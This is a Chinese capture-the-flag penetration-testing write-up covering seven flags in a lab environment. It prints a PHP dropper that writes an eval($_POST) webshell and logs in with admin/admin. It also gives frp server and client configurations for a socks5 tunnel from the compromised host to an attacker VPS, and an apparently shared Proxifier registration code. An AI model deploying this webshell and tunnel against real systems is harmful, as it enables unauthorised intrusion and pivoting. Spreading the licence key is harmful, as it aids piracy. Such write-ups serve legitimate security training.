渗透测试1 wp



利用fscan对主站进行扫描



flag1



flag2



在url中输入http://xxx/admin会跳转到登录页面,弱口令admin admin



提示/home

flag3



在上传后缀这里添加php,点击立即提交

回到前台,点击php教程,点击运行预览



然后输入一句话木马,f12在网络中看到了.php,但这个.php很快就会掉线,所以用这种木马

<?php fwrite(fopen('shell.php','w'),'<?php eval($_POST[shell]);?>');?>



蚁剑连接





在/home/ctf下找到flag,提示flag在数据库中

flag4









使用蚁剑上传哥斯拉的木马

配置数据库,得到提示nc root

flag5 不会pwn,先跳过

flag6



查看内网ip



上传fscan进行扫描

利用frp和proxifier进行socks5代理

在vps上传frps和frps.ini,frps.ini类似如下,其中密码要强密码

[common]

Bind_addr = 0.0.0.0

bind_port = 7000

dashboard_port = 7500

dashboard_user = admin

dashboard_pwd = xxx

authentication_timeout = 0

max_pool_count = 50

allow_ports = 40000-50000

执行

chmod +x frps

./frps -c frps.ini

利用蚁剑上传frpc和frpc.ini

如果文件太大无法上传可以分成小块上传或者wget远程下载

[common]

server_addr = xxx

server_port = 7000

tls_enable = true

pool_count = 5

[plugin_socks]

type = tcp

remote_port = 46075

plugin = socks5

use_encryption = true

use_compression = true

执行

chmod +x frpc

./frpc -c frpc.ini

下载https://www.proxifier.com/





然后配置proxifier

激活

用户名:zxhi

注册码:LYZGL-F2KX3-JW5W4-A33MC-25QHH

访问http://192.168.0.1:8080/robots.txt

flag7

